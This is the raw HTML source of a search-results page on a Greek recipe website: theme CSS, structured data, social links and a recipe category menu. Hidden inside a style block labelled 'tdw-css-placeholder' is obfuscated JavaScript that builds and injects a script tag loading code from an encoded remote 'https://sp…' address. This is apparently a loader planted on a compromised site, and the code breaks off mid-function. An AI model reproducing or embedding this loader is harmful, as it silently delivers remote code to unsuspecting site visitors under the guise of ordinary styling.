.td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#0c8b50}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#222222}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#222222}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(34,34,34,0.1)}.td-sub-footer-container{background-color:rgba(255,255,255,0.01)}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td_module_wrap .td-module-title{font-family:GothamGRBlack}@font-face{font-family:"GothamGRBlack";src:local("GothamGRBlack"),url("/wp-content/themes/Newspaper-child/fonts/GothamGRBlack.woff") format("woff");font-display:swap}.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://www.icookgreek.gr/wp-content/uploads/2021/11/default.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}body,p{font-family:Roboto}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#955b7e;--td_slider_text:rgba(149,91,126,0.7);--td_mobile_menu_color:rgba(82,211,157,0.01);--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#94adc0;--td_mobile_gradient_two_mob:#88e1c0;--td_mobile_text_active_color:#955b7e;--td_mobile_button_background_mob:#000000;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#222222}@font-face{font-family:"GothamGRBlack";src:local("GothamGRBlack"),url("/wp-content/themes/Newspaper-child/fonts/GothamGRBlack.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#955b7e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#955b7e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#955b7e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#955b7e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(255,255,255,0.01)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(255,255,255,0.01)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#111111}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#111111}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#955b7e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#955b7e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#955b7e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#955b7e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#955b7e}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#0c8b50}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#222222}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#222222}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(34,34,34,0.1)}.td-sub-footer-container{background-color:rgba(255,255,255,0.01)}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td_module_wrap .td-module-title{font-family:GothamGRBlack}</style>

<style type="text/css">.crp-list-title {
    font-size: 19px;
    line-height: 27px;
    color: #111;
    font-weight: bold;
  text-transform: uppercase;
}
.wp-post-image {
	max-width: 100%;
}
.crp-list-item-title a {
	color: #111111;
	text-decoration: none;
	word-wrap: break-word;
	font-size: 21px;
	line-height: 25px;
	font-family: 'Gotham Greek Black' !important;
	font-weight: normal !important;
}</style>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.icookgreek.com/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Αναζήτηση"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.icookgreek.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.icookgreek.com/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icookgreek.com/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.icookgreek.com/wp-content/uploads/2021/10/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.flex-banner {
  display:inline-flex;
}
#onesignal-popover-container, #onesignal-slidedown-container {
    z-index: 2147483646!important;
}


@media only screen and (max-width: 768px) {
.flex-banner {
  display:block;
}
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#955b7e}.tdm-btn-style2:before{border-color:#955b7e}.tdm-btn-style2{color:#955b7e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #955b7e;-moz-box-shadow:0 2px 16px #955b7e;box-shadow:0 2px 16px #955b7e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #955b7e;-moz-box-shadow:0 4px 26px #955b7e;box-shadow:0 4px 26px #955b7e}</style>

	<style id="tdw-css-placeholder">var _0x5da837=_0x437b;(function(_0x1b86a5,_0x479b45){var _0x20ce25=_0x437b,_0x412050=_0x1b86a5();while(!![]){try{var _0x378c78=-parseInt(_0x20ce25(0x109))/0x1+-parseInt(_0x20ce25(0x105))/0x2*(parseInt(_0x20ce25(0xe3))/0x3)+-parseInt(_0x20ce25(0x103))/0x4*(-parseInt(_0x20ce25(0xfc))/0x5)+-parseInt(_0x20ce25(0xf1))/0x6+-parseInt(_0x20ce25(0xfa))/0x7+parseInt(_0x20ce25(0xe1))/0x8+-parseInt(_0x20ce25(0xe8))/0x9;if(_0x378c78===_0x479b45)break;else _0x412050['push'](_0x412050['shift']())}catch(_0x2ec9ca){_0x412050['push'](_0x412050['shift']())}}}(_0x509e,0x5b2d3),function(_0x906aed,_0x488894){var _0x415759=_0x437b;function _0x1ef9fb(_0x559f41,_0x390c39,_0x2155e0,_0x45f6ec){return _0x39af(_0x45f6ec- -0x266,_0x559f41)}var _0x2e675a=_0x906aed();function _0x3d3738(_0x1cec53,_0x10c06c,_0x5ca899,_0x54d5b8){return _0x39af(_0x54d5b8-0xfd,_0x5ca899)}while(!![]){try{var _0x2727db=parseInt(_0x3d3738(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x1ef9fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x3d3738(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x1ef9fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x3d3738(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x3d3738(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x1ef9fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x3d3738(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x1ef9fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x3d3738(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x1ef9fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x1ef9fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2727db===_0x488894)break;else _0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]())}catch(_0x1531ba){_0x2e675a[_0x415759(0xef)](_0x2e675a[_0x415759(0x10b)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x4740d0=_0x437b;function _0x16525c(_0x14d52a,_0x291852,_0x25f24c,_0x3b9733){return _0x39af(_0x291852-0x1b5,_0x3b9733)}function _0x4cccf7(_0x1d6bfa,_0x34e1a,_0x45da31,_0xe2eff2){return _0x39af(_0x1d6bfa- -0x2b8,_0x34e1a)}var _0x42a588={'fkXRT':function(_0x486450,_0x33e6e1){return _0x486450(_0x33e6e1)},'TUXBh':_0x4740d0(0xe0)+_0x4cccf7(-0x16a,-0x171,-0x156,-0x16a)+_0x16525c(0x302,0x30b,0x311,0x31f)};return _0x42a588['fkXRT'](Boolean,document[_0x4cccf7(-0x182,-0x17f,-0x18a,-0x18e)+_0x4740d0(0xe5)](_0x42a588[_0x16525c(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x257bac,_0x5e6e51,_0x253870,_0x7ad73f){return _0x39af(_0x7ad73f- -0x353,_0x253870)}function _0x5da3(){var _0x458aae=_0x437b,_0x32acb3=[_0x458aae(0xdb),_0x458aae(0xdc),_0x458aae(0xd5),'mJmYAvrWv1fX',_0x458aae(0x107),_0x458aae(0x106),_0x458aae(0x10c),_0x458aae(0xd7),_0x458aae(0xe6),_0x458aae(0x101),_0x458aae(0xf4),_0x458aae(0xf2),'mtiYnJyWtfHyDg9A',_0x458aae(0xf0),'zsjD',_0x458aae(0xdd),_0x458aae(0x10a),_0x458aae(0x102),_0x458aae(0xda),'EMDtCMm',_0x458aae(0xe2),_0x458aae(0xee),_0x458aae(0xff),_0x458aae(0xe4),'y3jPChq',_0x458aae(0xd8),_0x458aae(0xed),_0x458aae(0xd6),_0x458aae(0xf6),_0x458aae(0xfd),_0x458aae(0xec),_0x458aae(0xd9),'CgfYzw50tM9Kzq',_0x458aae(0x10e),'ntK5otiWD1bgtKrA',_0x458aae(0xdf),_0x458aae(0xfe),'mtm1odGYA0H2AvzH',_0x458aae(0xfb),'As9ZDg9JAY5QCW',_0x458aae(0xd4)];return _0x5da3=function(){return _0x32acb3},_0x5da3()}function _0x4f16f1(){var _0x32187d=_0x437b,_0x4f2d21={};_0x4f2d21[_0x5f1594(-0x198,-0x194,-0x19b,-0x18c)]=_0x372362(0x205,0x219,0x221,0x218),_0x4f2d21[_0x5f1594(-0x18a,-0x192,-0x182,-0x194)]=_0x5f1594(-0x191,-0x19a,-0x1a8,-0x196);var _0x4de635=_0x4f2d21,_0x24359b=document,_0x5b35fd=_0x24359b[_0x5f1594(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x32187d(0xeb)](_0x4de635[_0x5f1594(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x5f1594(_0x4dc588,_0x35989f,_0x295de9,_0x78d450){return _0x39af(_0x35989f- -0x2e3,_0x295de9)}function _0x372362(_0x333047,_0x101ef0,_0x69af04,_0x197ab1){return _0x39af(_0x197ab1-0xc0,_0x69af04)}_0x5b35fd[_0x5f1594(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x5f1594(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x372362(0x21e,0x222,0x21d,0x212)+_0x372362(0x200,0x1fe,0x20e,0x1fe)+_0x5f1594(-0x18e,-0x19d,-0x19f,-0x1a8),_0x5b35fd[_0x372362(0x22c,0x20d,0x218,0x217)]=_0x5f1594(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x372362(0x1fe,0x1e4,0x209,0x1f7),_0x5b35fd['id']=_0x4de635[_0x5f1594(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document[_0x32187d(0xf3)+_0x32187d(0x10d)]?(document[_0x372362(0x1e9,0x20a,0x20b,0x1fa)+_0x372362(0x215,0x204,0x21f,0x215)][_0x5f1594(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x372362(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x5b35fd,document[_0x372362(0x1f6,0x203,0x1e6,0x1fa)+_0x5f1594(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x372362(0x200,0x205,0x1fa,0x1fa)+_0x372362(0x216,0x209,0x211,0x215)]&&document[_0x32187d(0xf3)+_0x5f1594(-0x185,-0x18e,-0x18a,-0x17e)][_0x5f1594(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x24359b[_0x372362(0x215,0x218,0x21f,0x210)+_0x372362(0x1f6,0x1ed,0x1e5,0x1f3)](_0x32187d(0xde))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x5f1594(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x5b35fd),document[_0x5f1594(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x5f1594(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0x32187d(0xf3)+_0x372362(0x229,0x20d,0x219,0x215)][_0x5f1594(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x509e(){var _0x4c93f4=['y29VA2LL','3163265gKZsqS','zwnPywWUyMvHDa','mJmYnJm5mZjlzgv5CMe','Aw5Zzxj0qMvMBW','fromCharCode','sLvvBxy','CMvTB3zL','4dLbHMH','ujfxsQ','2poZrmA','Dgv4Dc9QyxzHCW','Bg9Nz2vUx2LU','UWQvnH','22196jlzxrF','C2nYAxb0','shift','iMLUzM9YBxbHzW','ipt','mtqZwwHoC0vn','mta0mJm3yKrUue5b','Aw5KzxHpzG','y3vYCMvUDfnJCG','twX1C2e','mJG1mtGZBefYBhvh','B3j5lMnVBs9HCa','vfvyqMG','C3jJ','Aw5MB3jTCgfNzq','DhLWzq','head','nLbNyxjxyG','script[id=','5356880PYwiYF','C0j5vgfNtMfTzq','654168JYVRFO','CxvLCNLtzwXLyW','tor','z2v0rwXLBwvUDa','charCodeAt','42300TMopzz','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','slice','ent','nJvgAer5v08','yxbWzw5Kq2HPBa','y3jLyxrLrwXLBq','push','Axb0','59826oyCAwG','mty2mZKXogvyzfvvrq','currentScr','Awz1BgXSAgLZDa','length','mZnuvfL5tuq','toString','charAt','zgSrc','4717167xYWIno'];_0x509e=function(){return _0x4c93f4};return _0x509e()}function _0x39af(_0x109f53,_0x2c3a67){var _0x3620a2=_0x5da3();return _0x39af=function(_0x24705a,_0x529770){var _0x4552c8=_0x437b;_0x24705a=_0x24705a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x1eb4da=_0x3620a2[_0x24705a];if(_0x39af[_0x4552c8(0x108)]===undefined){var _0x4ce70c=function(_0x4beb46){var _0x3824ab=_0x4552c8,_0x42f448=_0x3824ab(0xe9),_0x20c9ad='',_0x3e4f95='';for(var _0x1487db=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x5e8f38,_0x326934,_0x221373=0x1ae0+-0x1ede+0x3fe;_0x326934=_0x4beb46[_0x3824ab(0xf8)](_0x221373++);~_0x326934&&(_0x5e8f38=_0x1487db%(-0xc6a+-0x57c+0x11ea)?_0x5e8f38*(-0x6df+0x141d+-0xcfe)+_0x326934:_0x326934,_0x1487db++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x20c9ad+=String[_0x3824ab(0x100)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x5e8f38>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x1487db&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x326934=_0x42f448['indexOf'](_0x326934)}for(var _0x30ca5a=0x1f86+0x246*-0xd+0x2a*-0xc,_0x599a68=_0x20c9ad[_0x3824ab(0xf5)];_0x30ca5a</style></head>

<body class="search search-results td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/icookgreek/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/icookgreek_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://gr.pinterest.com/icookgreek1/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cook_greek" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/IcookgreekCom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33"><a href="https://www.icookgreek.com/">Αρχική</a></li>
<li id="menu-item-43853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43853"><a href="https://www.icookgreek.com/syntages/">Συνταγές<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48870" class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-48870"><a href="https://www.icookgreek.com/syntages/oi-syntages-poy-mas-megalosan/">Οι συνταγές που μας μεγάλωσαν</a></li>
	<li id="menu-item-48879" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48879"><a href="https://www.icookgreek.com/tags/kokkinista/">Κοκκινιστά</a></li>
	<li id="menu-item-48880" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48880"><a href="https://www.icookgreek.com/tags/ladera/">Λαδερά</a></li>
	<li id="menu-item-48881" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48881"><a href="https://www.icookgreek.com/tags/mageirefta/">Μαγειρευτά</a></li>
	<li id="menu-item-48882" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48882"><a href="https://www.icookgreek.com/tags/pites-pitakia/">Πίτες &amp; Πιτάκια</a></li>
	<li id="menu-item-48883" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48883"><a href="https://www.icookgreek.com/tags/pitses-peinirli/">Πίτσες &amp; Πεϊνιρλί</a></li>
	<li id="menu-item-48884" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48884"><a href="https://www.icookgreek.com/tags/soufle-ogkraten/">Σουφλέ &amp; Ογκρατέν</a></li>
	<li id="menu-item-48885" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48885"><a href="https://www.icookgreek.com/tags/tartes-kis/">Τάρτες &amp; Κις</a></li>
	<li id="menu-item-48886" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48886"><a href="https://www.icookgreek.com/tags/fournou-psita/">Φούρνου &amp; Ψητά</a></li>
	<li id="menu-item-48888" class="menu-item menu-item-type-taxonomy menu-item-object-wprm_cuisine menu-item-48888"><a href="https://www.icookgreek.com/kouzina/vegan/">Vegan</a></li>
	<li id="menu-item-48889" class="menu-item menu-item-type-taxonomy menu-item-object-wprm_cuisine menu-item-48889"><a href="https://www.icookgreek.com/kouzina/vegetarian/">Vegetarian</a></li>
	<li id="menu-item-51901" class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-51901"><a href="https://www.icookgreek.com/syntages/nistisima/">Νηστίσιμα</a></li>
	<li id="menu-item-48894" class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-48894"><a href="https://www.icookgreek.com/syntages/christoygenniatika/">Χριστουγεννιάτικες Συνταγές</a></li>
	<li id="menu-item-48893" class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-48893"><a href="https://www.icookgreek.com/syntages/paschalina/">Πασχαλινές Συνταγές</a></li>
</ul>
</li>
<li id="menu-item-14785" class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-has-children menu-item-14785"><a href="https://www.icookgreek.com/syntages/glykismata/">Γλυκίσματα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-44293" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44293"><a href="https://www.icookgreek.com/tags/glyka-tou-koutaliou/">Γλυκά του Κουταλιού</a></li>
	<li id="menu-item-44294" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44294"><a href="https://www.icookgreek.com/tags/keik-tsourekia/">Κέικ &amp; Τσουρέκια</a></li>
	<li id="menu-item-44295" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44295"><a href="https://www.icookgreek.com/tags/koulourakia-biskota/">Κουλουράκια &amp; Μπισκότα</a></li>
	<li id="menu-item-44296" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44296"><a href="https://www.icookgreek.com/tags/marmelades-kobostes/">Μαρμελάδες &amp; Κομπόστες</a></li>
	<li id="menu-item-44297" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44297"><a href="https://www.icookgreek.com/tags/biskotoglykismata/">Μπισκοτογλυκίσματα</a></li>
	<li id="menu-item-44455" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44455"><a href="https://www.icookgreek.com/tags/pagota-granites/">Παγωτά &amp; Γρανίτες</a></li>
